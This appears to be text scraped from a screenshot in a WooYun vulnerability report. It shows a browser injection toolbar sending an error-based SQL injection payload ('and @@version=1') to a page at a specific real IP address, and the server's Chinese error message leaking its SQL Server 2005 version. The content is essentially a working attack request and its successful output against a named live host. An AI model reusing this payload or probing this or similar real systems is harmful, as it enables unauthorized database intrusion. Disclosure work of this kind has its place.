 218.22.96.74:8899/Asset/House/Add_HouseSort.aspx?radiobutton=1&Action=Edit&HousetypeID=1 and @@v
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://218.22.96.74:8899/Asset/House/Add_HouseSort.aspx?radiobutton=1&Action=Edit&HousetypeID=1 and @@version=1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org